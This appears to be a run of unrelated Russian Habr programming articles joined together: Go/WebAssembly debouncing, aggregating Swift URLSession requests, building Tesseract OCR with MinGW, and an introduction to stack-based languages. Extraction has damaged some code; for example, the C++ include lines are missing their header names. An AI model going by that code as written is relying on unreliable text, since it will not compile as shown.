
Решение — Debounce. Это функция, которая откладывает вызов другой функции на заданное время. То есть когда пользователь нажимает кнопку мы должны отложить запрос к GitHub API на X миллисекунд, при этом если срабатывает еще одно событие нажатие кнопки — запрос откладывается еще на X миллисекунд.
Debounce в Go реализуется с помощью каналов. Рабочий вариант взял из статьи [debounce function for golang](https://drailing.net/2018/01/debounce-function-for-golang/)
```
func debounce(interval time.Duration, input chan string, cb func(arg string)) {
var item string
timer := time.NewTimer(interval)
for {
select {
case item = <-input:
timer.Reset(interval)
case <-timer.C:
if item != "" {
cb(item)
}
}
}
}
```
Перепишем метод `(a *App) userHandler()` с учетом Debounce:
```
func (a *App) userHandler() {
spammyChan := make(chan string, 10)
go debounce(1000*time.Millisecond, spammyChan, func(arg string) {
// Get Data with github api
go a.getUserCard(arg)
})
a.inputBox.Call("addEventListener", "keyup", js.NewCallback(func(args []js.Value) {
e := args[0]
user := e.Get("target").Get("value").String()
spammyChan <- user
println(user)
}))
}
```
Событие `keyup` срабатывает всегда, но запросы отправляются только через 1000ms после завершения последнего события.
Полируем
--------
И напоследок немного улучшим наш UX, добавив индикатор загрузки "Loading..." и очистку контейнера в случае пустого `input`
```
func (a *App) loadingResults() {
a.resultBox.Set("innerHTML", "**Loading...**")
}
func (a *App) clearResults() {
a.resultBox.Set("innerHTML", "")
}
```
Конечный вариант метода `(a *App) userHandler()` выглядит так:
```
func (a *App) userHandler() {
spammyChan := make(chan string, 10)
go debounce(1000*time.Millisecond, spammyChan, func(arg string) {
// Get Data with github api
go a.getUserCard(arg)
})
a.inputBox.Call("addEventListener", "keyup", js.NewCallback(func(args []js.Value) {
// Placeholder "Loading..."
a.loadingResults()
e := args[0]
// Get the value of an element
user := e.Get("target").Get("value").String()
// Clear the results block
if user == "" {
a.clearResults()
}
spammyChan <- user
println(user)
}))
}
```
Готово! Теперь у нас есть полноценный поиск пользователей по GitHub без единой строчки на JS. По моему это круто.
Вывод
-----
Написать Web-приложение работающее с DOM на wasm возможно, но стоит ли это делать — вопрос. Во-первых, пока не понятно как тестировать код, во-вторых, в некоторых браузерах работает не стабильно (например в Хроме падало с ошибкой через раз, в FF с этим лучше), в-третьих вся работа с DOM осуществляется через JS API, что должно сказываться на производительности (правда замеры не делал, поэтому все субъективно)
Кстати большинство примеров это [работа с графикой в canvas](https://github.com/stdiopt/gowasm-experiments) и выволнение тяжелых вычислений, скорее всего wasm проектировался именно для этих задач. Хотя… время покажет.
Сборка и запуск
---------------
#### Клонируем репозиторий
```
cd work_dir
git clone https://github.com/maxchagin/gowasm-example ./gowasm-example
cd gowasm-example
```
#### Сборка
```
GOARCH=wasm GOOS=js go build -o web/test.wasm main.go
```
#### Запуск сервера
```
go run server.go
```
#### Просмотр
```
http://localhost:8080/web/wasm_exec.html
```
[Исходники на github](https://github.com/maxchagin/gowasm-example)
[Интерактивное демо на lovefrontend.ru](http://wasm.lovefrontend.ru/web/wasm_exec.html) | https://habr.com/ru/post/369785/ | null | ru | null |
# Swift. Сборка данных из разных запросов
ПредисловиеМатериал является примером, который демонстрирует возможности языка и позволяет глубже понять работу различных фреймворков (например Combine), делающих работу с сетью более простой.
Материал предназначен начинающим разработчикам для общего ознакомления.
Все примеры в публикации являются крайне упрощенной версией кода и их не стоит использовать при разработке приложений в том виде, в котором они есть. Даже в доработанном виде, код не составляет конкуренции существующим решениям и создан исключительно в **ознакомительных** целях. А так же не забывайте, что все операции производимые с языком Swift должны быть безопасными, в примере о ней не может идти и речи.
Весь свой информационный мусор, я коллекционирую на своей стене в [ВК](https://vk.com/egor_olegovih), так что добро пожаловать.
Давайте представим себе типичную ситуацию. Нашему приложению необходимо выполнить подключение к серверу и получить различные данные. Для примера, пускай это будут: список категорий, список продуктов, стоимость продуктов. Значения это не имеет, просто некая абстрактная задача.
Эти данные мы не можем собрать по ряду определенных причин в рамках одного запроса, поэтому нашей задачей является выполнить несколько запросов и после того, как все они выполнятся (мы получим данные), произведем какие-либо действия. Выполнять действия до получения всех данных нельзя, порядок получения данных нам неизвестен т.к. это асинхронные операции и объем данных так же неизвестен, как и скорость сети и т.д. думаю, в пояснении не нуждается.
Давайте подумаем, что мы будем предпринимать для реализации. Конечно первая мысль загуглить и скопипастить код со стековерлоу, но давайте все же решим задачу самостоятельно. Причем решая ее, мы не будем использовать коробочные решения от Apple. Нам необходимо сделать это в рамках возможностей языка с использованием **URLSession**. Давайте создадим решение удовлетворяющее нашим требованиям.
Что же, начнем. Создадим класс **MyHttpExample**
```
class MyHttpExample {
}
```
И добавим ему метод **request**
```
func request(){}
```
метод будет открытым
```
public func request(){}
```
и будет принимать в себя два аргумента
```
public func request(url urlString: String, key: String){}
```
ссылку типа **String** и ключ, назначение которого вы поймете чуть позже.
В методе мы будем использовать **URLSession** для отправки запросов, но предварительно нам нужен удобный тип данных, который удовлетворяет нашим запросам, поэтому создадим в классе **MyHttpExample** обертку в видетипа данных **Wrapper**
```
struct Wrapper {
let response: URLResponse
let data: String
}
```
так как это пример, мы не будем получать настоящую Data, а обойдемся ее имитацией, **URLResponse** же возьмем, дабы убедится в исполнении кодом своих задач. Теперь вернемся к методу **request**
```
public func request(url urlString: String, key: String) -> MyHttpExample {
guard let url = URL.init(string: urlString) else { return self }
let session = URLSession.shared
let task = session.dataTask(with: url){ (_, response, _) in
//различные проверки
}
task.resume()
return self
}
```
полагаю пояснять особо нечего, формируем задачу и обрабатываем завершение. Зачем метод возвращает текущий экземпляр (мы будем использовать экземпляры) поймете чуть позже. Теперь давайте добавим словарь, который будет хранить наши данные и счетчик запросов
```
private var count = 0
public var dictonary: [String: Wrapper] = [:]
```
в качестве наблюдателя будем использовать свежесозданный словарь.
```
public var dictonary: [String: Wrapper] = [:] { didSet {} }
```
Так же добавим метод который будет выполнять наблюдатель и свойство содержащее замыкания в массиве, которые мы будем передавать к запросам
```
private var completions: [() -> Void]? = []
private func done(){}
```
свойство делаем опциональным т.к. для извлечения данных из словаря мы будем использовать передаваемое замыкание, в которое будем передавать сам экземпляр класса куда ранее передали замыкание, а т.к. классы и замыкания представляют собой ссылочный тип данных, подобное приведет к утечке памяти (замкнутый цикл ссылок), но мы самостоятельно передадим ему **nil** по завершению, что позволит сборщику мусора избавится от ненужного экземпляра.
далее создадим метод добавления замыканий в массив.
```
public func addClosure(_ closure: @escaping () -> Void) -> MyHttpExample{
self.completions?.append {
closure()
}
return self
}
```
Теперь можем задать поведение наблюдателю сверяя количество данных в словаре со счетчиком запросов, который мы будем повышать при каждом вызове метода **request**
```
public var dictonary: [String: Wrapper] = [:] {
didSet {
if dictonary.count == self.count {
self.done()
}
}
}
```
опишем метод **done**
```
private func done(){
for completion in completions ?? [] {
completion()
}
completions = nil
}
```
и доработаем метод **request**
```
public func request(url urlString: String, key: String) -> MyHttpExample {
self.count += 1
guard let url = URL.init(string: urlString) else { return self }
let session = URLSession.shared
let task = session.dataTask(with: url){ (_, response, _) in
//различные проверки
self.dictonary[key] = Wrapper(response: response!, data: key)
}
task.resume()
return self
}
```
в качестве даты мы передаем ключ, для примера этого будет достаточно.
***обратите внимание***
*мы не проверяем* ***response*** *и принудительно извлекаем, не обрабатываем ошибки и т.д. т.к. это пример, соответственно не следует использовать этот код без доработок*
По итогу мы получим вот такой код
```
class MyHttpExample {
private var count = 0
public var dictonary: [String: Wrapper] = [:] {
didSet {
if dictonary.count == self.count {
self.done()
}
}
}
private var completions: [() -> Void]? = []
private func done(){
for completion in completions ?? [] {
completion()
}
completions = nil
}
public func addClosure(_ closure: @escaping () -> Void) -> MyHttpExample{
self.completions?.append {
closure()
}
return self
}
public func request(url urlString: String, key: String) -> MyHttpExample {
self.count += 1
guard let url = URL.init(string: urlString) else { return self }
let session = URLSession.shared
let task = session.dataTask(with: url){ (_, response, _) in
//различные проверки
self.dictonary[key] = Wrapper(response: response!, data: key)
}
task.resume()
return self
}
struct Wrapper {
let response: URLResponse
let data: String
}
}
```
Теперь давайте его проверим. Сперва на получение response
добавим деинициализатор, чтобы отслеживать состояние экземпляра в будущем, а сейчас побалуемся
*код я немного сжал(игнорирование отступов), чтобы поместилось на скрин*
Поведение соответствует ожиданию.
Теперь добавим элемент задержки, чтобы убедится в уничтожении экземпляра, а так же посмотреть работает ли замыкание после деинициализации, собственно для этого мы запустим код в составе приложения на устройстве.
*Xcode ругается т.к. не может рассчитать результат кода.*
Собственно представленного кода должно быть достаточно для понимания общей концепции, с определенными доработками его даже можно использовать в небольших проектах, но это не лучшая практика, существующие решения предпочтительнее, но это уже другая история.
*See you later...* | https://habr.com/ru/post/593053/ | null | ru | null |
# Создаём приложение на С++ с использованием Tesseract-ocr, MinGW и напильника
Так случилось, что понадобилось нам внедрить в своё приложение возможность распознавания текста, поэтому начались поиски подходящей библиотеки. В конечном счёте остановились на двух опенсорсных проектах [CuneiForm Linux](https://launchpad.net/cuneiform-linux) и [Tesseract-ocr](http://code.google.com/p/tesseract-ocr/). Внимательное изучение проекта CuneiForm показало, что это просто порт продукта компании Cognitive Technologies, исходники которого они открыли в 2008 году и благополучно забили получив свою порцию внимания (во всяком случае такое сложилось впечатление). По сути весь проект состоял в портировании, а о новых фичах даже речи не шло. Всё это, вкупе с [печальной новостью](https://launchpad.net/cuneiform-linux/+announcement/8374) на страничке проекта, заставило нас отказаться от CuneiForm в пользу Tesseract, который в данный момент принадлежит Google, что даёт некоторую уверенность в будущем проекта. Под катом опыт сборки Tesseract-ocr под Windows с использованием MinGW и последующего создания простейшего приложения на С++.
#### Подготовка
Я постараюсь описать всё что нужно сделать, чтобы собрать tesseract с минимальной головной болью, при этом постараюсь не углубляться в банальности.
##### Установка и настройка MinGW
Скачиваем и устанавливаем последний доступный инсталлятор с [официального сайта проекта](http://sourceforge.net/projects/mingw/files/Automated MinGW Installer/mingw-get-inst/), не забываем выставить галочки для C++ Compiler и MSYS Basic System. После этого заходим в MinGW Shell и устанавливаем дополнительные пакеты, которые понадобятся нам позже, следующей командой:
`mingw-get install mingw32-automake mingw32-autoconf mingw32-autotools mingw32-libz`
Сразу заметим, что в */mingv* примонтирован каталог, в который установлен MinGW, это нам также пригодится при сборке библиотек.
##### Устанавливаем библиотеку Leptonica
Tesseract-ocr использует для работы с изображениями библиотеку [Leptonica](http://leptonica.org/), я опишу как собрать и установить её из исходных кодов, которые можно взять с [официального сайта](http://leptonica.org/source/leptonica-1.68.tar.gz), но перед этим нам нужно установить библиотеки [libJpeg](http://www.ijg.org/), [libPng](http://www.libpng.org/) и [libTiff](http://www.libtiff.org/), которые в свою очередь использует Leptonica (сделаем это также сборкой из исходных кодов).
###### Сборка libJpeg
Скачиваем архив с исходными кодами с [официального сайта](http://www.ijg.org/files/jpegsrc.v8c.tar.gz) и распаковываем в отдельный каталог (для простоты будем считать, что это *D:\lib\jpeg*). Возвращаемся в MinGW Shell и лёгким движением руки собираем и устанавливаем библиотеку в каталоги, в которых gcc ищет по умолчанию. Флаги переопределяем чтобы отключить вывод отладочных символов.
`cd /D/lib/jpeg
./configure CFLAGS='-O2' CXXFLAGS='-O2' --prefix=/mingw
make
make install`
###### Сборка libPng
Также скачиваем архив с исходными кодами со [странички проекта](http://prdownloads.sourceforge.net/libpng/libpng-1.5.4.tar.gz?download) и распаковываем в каталог *D:\lib\png* (Вы, естественно, можете выбрать другой). Возвращаемся в MinGW Shell и повторяем то же самое, что и для libJpeg.
###### Сборка libTiff
Архив с исходными кодами берём с [рекомендуемого ftp](ftp://ftp.remotesensing.org/pub/libtiff/tiff-3.9.5.tar.gz) и распаковываем в *D:\lib\tiff*. И собираем аналогично предыдущим двум.
###### Сборка Leptonica
Архив с исходными кодами у нас уже есть, осталось его распаковать в D:\lib\leptonica. А дальше впору вспомнить про напильник, сборка с поддержкой Zlib не удастся из-за [небольшого бага](http://code.google.com/p/leptonica/issues/detail?id=56), который впрочем легко исправить самостоятельно. Для этого открываем файл *src/pngio.c*, расположенный в каталоге, куда мы распаковали исходники Leptonica. Там необходимо найти строку **#include «png.h»** и вставить после неё директивы, чтобы получилось примерно вот так:
`#include "png.h"
#ifdef HAVE_LIBZ
#include "zlib.h"
#endif
/* ----------------Set defaults for read/write options ----------------- */`
После этого собираем Leptonica так же как и предыдущие библиотеки.
#### Сборка и установка Tesseract-ocr
Теперь у нас есть все необходимые зависимости. Скачивать исходники на этот раз будем из транка svn разработчиков:
`svn checkout ht tp://tesseract-ocr.googlecode.com/svn/trunk/ tesseract-ocr-read-only`
\*пробел между t преднащначен исключительно для хабрапарсера, уберите его.
После чего опять берёмся за напильник, я же предварительно сэкспортировал исходники в *D:\lib\tesseract*.
Пути к файлам я буду писать относительно каталога, в котором находятся исходники tesseract (напомню, что в моём случае это *D:\lib\tesseract*).
* Редактируем файл *ccutil/platform.h*. Нам нужно закомментировать повторное объявление типа **BLOB**, которое уже есть в *winsock2.h*. Должно получиться, что-то вроде:
`/*typedef struct _BLOB {
unsigned int cbSize;
char *pBlobData;
} BLOB, *LPBLOB;*/`
* Из *vs2008/port* копируем файлы *strtok\_r.h* и *strtok\_r.cpp* в каталог *ccutil* и добавляем *strtok\_r.cpp* в переменную **libtesseract\_ccutil\_la\_SOURCES** в файле *ccutil/Makefile.am*.
* Комментируем объявление класса **PBLOB** в *api/baseapi.h*.
* В файле *api/Makefile.am* дополняем переменную **AM\_CPPFLAGS** значением **-I$(top\_srcdir)/vs2008/port**
или просто копируем файл *vs2008/port/version.h* в каталог *api*
* Дополняем переменную **AM\_CPPFLAGS** в файле *viewer/Makefile.am* значением **-I$(top\_srcdir)/ccutil**
После этих манипуляций можно перейти в MinGW Shell и приступить к непосредственной сборке библиотеки:
`cd /D/lib/tesseract
./runautoconf
./configure CFLAGS='-D__MSW32__ -O2' CXXFLAGS='-D__MSW32__-O2' LIBS='-lws2_32' LIBLEPT_HEADERSDIR='/mingw/include' --prefix=/mingw
make
make install`
Пока он собирался я успел попить чаю, а после обнаружил пачку заголовочных файлов в */mingw/include/tesseract*, заголовочные файлы Leptonica расположились в */mingw/include/leptonica*, все библиотеки закономерно оказались в */mingw/lib*.
#### Простое приложение
Я приведу код целиком, так как он весьма мал:
`#include
#include
#include
#include
int main(int argc, char\* argv[]) {
tesseract::TessBaseAPI tessApi;
tessApi.Init("data", "rus");// тут *data* каталог в котором лежат файлы *\*.traineddata*,
// а *rus* указывает какой именно из них использовать
if(argc > 1) {
PIX \*pix = pixRead(argv[1]);// считываем картинку из файла с именем,
// переданным первым аргументом, это функционал Leptonica
tessApi.SetImage(pix);// говорим tesseract, что распознавать нужно эту картинку
char \*text = tessApi.GetUTF8Text();//распознаём
//---генерируем имя файла в который будет записан распознанный текст
char \*fileName = NULL;
long prefixLength;
const char\* lastDotPosition = strrchr(argv[1], '.');
if(lastDotPosition != NULL) {
prefixLength = lastDotPosition - argv[1];
fileName = new char[prefixLength + 5];
strncpy(fileName, argv[1], prefixLength);
strcpy(fileName + prefixLength, ".txt\0");
} else {
exit(1);
}
//---
FILE \*outF = fopen(fileName, "w");
fprintf(outF, "%s", text);
fclose(outF);
//---
pixDestroy(&pix);
delete [] fileName;
delete [] text;
}
return 0;
}`
Собрать наше приложение можно командой:
`g++ -O2 test.cpp -o test.exe -ltesseract_api -ltesseract_main -ltesseract_textord -ltesseract_wordrec -ltesseract_ccstruct -ltesseract_ccutil -ltesseract_classify -ltesseract_dict -ltesseract_image -ltesseract_viewer -ltesseract_cutil -ltesseract_cube -ltesseract_neural -llept -lws2_32`
Линковка статическая, так как текущая версия tesseract не поддерживает создание DLL.
#### Заключение
По своему опыту знаю, что сложнее всего начать, поэтому надеюсь, что мой рассказ будет кому-нибудь полезен, особенно учитывая, что документации по Tesseract в сети преступно мало и основную, пожалуй, можно вытянуть из самих исходников с помощью doxygen.
PS: некоторые идеи для фиксов были почерпнуты в [этом посте](http://markmail.org/message/kwncjvi5nn3ovtsz) за что автору огромное спасибо. | https://habr.com/ru/post/126834/ | null | ru | null |
# Стековые языки программирования

Функциональное программирование снова в моде. В зависимости от того, предпочитаете ли вы классику или хардкор, страдаете от навязанных промышленных стандартов или вы просто хипстер, вашим любимым предпочтением может быть Scala, Haskell, F# или даже старый добрый Lisp. Такие сочетания слов, как функция высшего порядка, отсутствие побочных эффектов, и даже монады, ласкают слух всех «неокрепших юных умов», будь-то ребят из JetBrains или студента, впервые увидевшего SICP.
Но существует и другое программирование, в буквальном смысле даже ещё более функциональное, в основе своей имеющее скорее не лямбда-исчисление, а композицию функций. И я хочу о нём немного рассказать.
Что такое конкатенативное программирование
------------------------------------------
Конкатенация — это соединение нескольких строк. Язык, в котором обычным соединением двух фрагментов кода получается их композиция, называется конкатенативным[1]. Каждый из этих кусков кода — функция, которая берет в качестве аргумента стек и в качестве результата его же, стек, и возвращает. Поэтому чаще такие языки называют стековыми (stack-based).
Стековые языки живы и существуют. Благодаря быстродействию и легковесности трансляторов они применяются и в реальном мире. JVM, самая, пожалуй, распространенная виртуальная машина в мире; CPython, ещё одна стековая виртуальная машина[2], которая используется во множестве высоконагруженных проектов, таких как Youtube и BitTorrent; в языке PostScript, использующийся сейчас в высокопроизводительных топовых принтерах, наконец, старый добрый Forth, до сих пор встречающийся для программирования микроконтроллеров и встроенных систем. Все они по-своему замечательны, но стоит заметить, что хотя общие принципы схожи, но по большому счёту речь пойдет о языках более высокого уровня, таких как Faсtor, Joy или Cat.
Функции
-------
В конкатенативных языках всё является функцией, но для сравнения с остальными языками посмотрим на пример функции возведения в квадрат с определением. Непоколебимый императивный **С**:
```
int square(int x)
{
return x * x;
}
```
Функциональный **Scheme**:
```
(define square
(lambda (x)
(* x x)))
```
Конкатенативный **Joy**:
```
DEFINE square == dup * .
```
Конкатенативный **Factor**:
```
: square ( x -- y ) dup *;
```
Конкатенативный **Cat**:
```
define square {
dup *
}
```
Здесь **dup** создает копию аргумента, находящегося на вершине стека, и кладёт эту копию туда же.
\* — это обычная функция умножения
```
*:: (int) → (int) → (int)
```
